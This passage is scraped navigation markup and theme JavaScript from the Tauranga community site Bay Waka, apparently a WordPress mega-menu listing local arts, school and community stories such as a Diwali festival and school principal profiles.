https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Janett-Ehinger_from-Mexico-e1514859156650-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Janett-Ehinger_from-Mexico with award and certificate for Best Speech\" title=\"Migrants shine with public speaking skills\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/migrants-shine-public-speaking-skills\/\" rel=\"bookmark\" title=\"Migrants shine with public speaking skills\">Migrants shine with public speaking skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Implementing zero waste behaviours within marae\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/01\/Bay-Online_Parakore-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A maori woman standing next ot a sign for Para Kore Marae Incorporated Zero waste initiative\" title=\"Implementing zero waste behaviours within marae\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/implementing-zero-waste-behaviours-within-marae\/\" rel=\"bookmark\" title=\"Implementing zero waste behaviours within marae\">Implementing zero waste behaviours within marae<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_37_697c945a3c4f4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 154;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-218x150.jpeg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/pexels-photo-209948-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Atock photo of dancers in a theatre production\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/\" class=\"td-post-category\">Culture &amp; Art<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-charitable-stage-company-presents-moonlight\/\" rel=\"bookmark\" title=\"The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY\">The Charitable Stage Company presents &#8216;Moonlight&#8217; &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_37_697c945a3c4f4","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_37_697c945a3c4f4" id="td_uid_38_697c945a3da98" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="" href="https://baywaka.nz/category/culture-art/">All</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_39_697c945a3dae1" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="107" href="https://baywaka.nz/category/culture-art/16th-avenue-theatre/">16th Avenue Theatre</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_40_697c945a3db15" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="197" href="https://baywaka.nz/category/culture-art/bay-of-plenty-symphonia/">Bay of Plenty Symphonia</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_41_697c945a3db43" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="97" href="https://baywaka.nz/category/culture-art/books-from-our-own-backyard/">Books from our own backyard</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_42_697c945a3db6e" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="96" href="https://baywaka.nz/category/culture-art/multicultural-tauranga/">Multicultural Tauranga</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_43_697c945a3db99" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="100" href="https://baywaka.nz/category/culture-art/para-kore/">Para Kore</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_44_697c945a3dbc4" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="124" href="https://baywaka.nz/category/culture-art/rialto-theatre/">Rialto Theatre</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_45_697c945a3dbef" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="154" href="https://baywaka.nz/category/culture-art/the-charitable-stage-company/">The Charitable Stage Company</a><a class="mega-menu-sub-cat-td_uid_37_697c945a3c4f4"  id="td_uid_46_697c945a3dc1a" data-td_block_id="td_uid_37_697c945a3c4f4" data-td_filter_value="198" href="https://baywaka.nz/category/culture-art/treasured-art-auction/">Treasured Art Auction</a></div></div><div id=td_uid_37_697c945a3c4f4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" class="td-image-wrap" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/10/SwanLake7b-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/the-imperial-russian-ballet-company-presents-swan-lake-at-baycourt/" rel="bookmark" title="The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7 November 2019">The Imperial Russian Ballet Company presents Swan Lake at Baycourt, 5-7&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" class="td-image-wrap" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/DSC_5142-e1568188310804-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tauranga Creative Fibre" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/tauranga-creative-fibre/" rel="bookmark" title="Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen">Tauranga Creative Fibre: The National Runway Success of Tauranga’s Sea Queen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" class="td-image-wrap" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor"><img width="218" height="150" class="entry-thumb" src="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg"  srcset="https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-218x150.jpg 218w, https://baywaka.nz/wp-content/uploads/2019/09/Regal-sisters-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Lynne Sinclair Taylor" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor" /></a></div>                <a href="https://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://baywaka.nz/valuable-art-exhibition-by-lynne-sinclair-taylor/" rel="bookmark" title="&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor">&#8220;Valuable&#8221; Art Exhibition by Lynne Sinclair Taylor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_697c945a3c4f4" data-td_block_id="td_uid_37_697c945a3c4f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_697c945a3c4f4" data-td_block_id="td_uid_37_697c945a3c4f4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-51"><a href="#">Learning</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_697c945a49d53_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_47_697c945a49d53" ><script>var block_td_uid_47_697c945a49d53 = new tdBlock();
block_td_uid_47_697c945a49d53.id = "td_uid_47_697c945a49d53";
block_td_uid_47_697c945a49d53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_47_697c945a49d53_rand","tdc_css_class":"td_uid_47_697c945a49d53_rand","tdc_css_class_style":"td_uid_47_697c945a49d53_rand_style"}';
block_td_uid_47_697c945a49d53.td_column_number = "3";
block_td_uid_47_697c945a49d53.block_type = "td_block_mega_menu";
block_td_uid_47_697c945a49d53.post_count = "4";
block_td_uid_47_697c945a49d53.found_posts = "14";
block_td_uid_47_697c945a49d53.header_color = "";
block_td_uid_47_697c945a49d53.ajax_pagination_infinite_stop = "";
block_td_uid_47_697c945a49d53.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_47_697c945a49d53);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_697c945a49d53));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zara McIndoe Principal, Otumoetai Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Zara-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"zara\" title=\"Zara McIndoe Principal, Otumoetai Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/zara-mcindoe\/\" rel=\"bookmark\" title=\"Zara McIndoe Principal, Otumoetai Primary School\">Zara McIndoe Principal, Otumoetai Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/jamie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"jamie de la haye\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/schools\/\" class=\"td-post-category\">Schools<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/jamie-de-la-haye\/\" rel=\"bookmark\" title=\"Jamie de la Haye Principal, Welcome Bay Primary\">Jamie de la Haye Principal, Welcome Bay Primary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tane-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tane Bennett\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/tane-bennett\/\" rel=\"bookmark\" title=\"Tane Bennett &#8211; Principal, Maungatapu Primary School\">Tane Bennett &#8211; Principal, Maungatapu Primary School<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Graduates celebrate achievements across the region\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/12\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Toi Ohomai Graduation\" title=\"Graduates celebrate achievements across the region\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/toi-ohomai-graduation\/\" rel=\"bookmark\" title=\"Graduates celebrate achievements across the region\">Graduates celebrate achievements across the region<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_697c945a49d53","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_697c945a49d53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2017\/11\/TBC-Robotics-2017-AAM-web-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Representatives of the Masonic Lodges in Tauranga after their $1,100 donation, topped up to $1,500 by Nelson Tkatch (eSuccess Strategies), to the Tauranga Boys&#039; College Robotics Club. From left: Joshuah Badshah (year 12), William Bruning (year 10), Cesar Vargas-Tuerlings (year 9), Nelson Tkatch (Junior Warden), William Kennedy (Treasurer &amp; Webmaster), Braden Smith (year 9), John Denne (Lodge Master), Rodney Graham (Senior Steward), Ron Pibworth (Past Master), Darren Bruning (Robotics Team Leader), John Lever (Secretary), Annmarie Lawler (English and Design Teacher, Tauranga Boys&#039; College). Photo credit: Antoon Moonen, Bay Waka.\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/masonic-support-tauranga-boys-college-robotics-club\/\" rel=\"bookmark\" title=\"Freemason support to Tauranga Boys&#8217; College Robotics Club\">Freemason support to Tauranga Boys&#8217; College Robotics Club<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_47_697c945a49d53","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_47_697c945a49d53));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/Bay-Waka-Issue-13-p35-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"poster for Waldorf school fair\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/children-learning\/\" class=\"td-post-category\">Children &amp; Learning<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/waldorf-school-fair-sunday-11-nov\/\" rel=\"bookmark\" title=\"Waldorf School Fair! &#8211; Sunday 11 November\">Waldorf School Fair! &#8211; Sunday 11 November<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/06\/Movie-Night-Fundraiser-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Promotional movie poster for the film oceans 8\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/culture-art\/rialto-theatre\/\" class=\"td-post-category\">Rialto Theatre<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/special-screening-oceans-8-at-rialto\/\" rel=\"bookmark\" title=\"Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE ONLY\">Special screening &#8211; Oceans 8 at RIALTO Tauranga !! &#8211; ARCHIVE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 